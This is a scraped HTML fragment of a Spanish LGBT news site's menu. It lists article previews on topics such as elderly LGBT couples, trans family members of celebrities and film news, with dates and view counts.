				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23628 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie category-cultura_lgtb tag-almodovar tag-extrana-forma-de-vida">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/almodovar-estrenara-su-western-gay-protagonizado-por-ethan-hawke-y-pedro-pascal-en-cannes/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/07/Extrana-forma-de-vida-de-Almodovar-1-480x320.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/07/Extrana-forma-de-vida-de-Almodovar-1-480x320.jpeg 480w, https://ovejarosa.com/wp-content/uploads/2021/07/Extrana-forma-de-vida-de-Almodovar-1-360x240.jpeg 360w, https://ovejarosa.com/wp-content/uploads/2021/07/Extrana-forma-de-vida-de-Almodovar-1-720x480.jpeg 720w, https://ovejarosa.com/wp-content/uploads/2021/07/Extrana-forma-de-vida-de-Almodovar-1-272x182.jpeg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/almodovar-estrenara-su-western-gay-protagonizado-por-ethan-hawke-y-pedro-pascal-en-cannes/">Almodovar estrenará su western gay protagonizado por Ethan Hawke y Pedro Pascal en Cannes</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-1200x800.png 1200w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
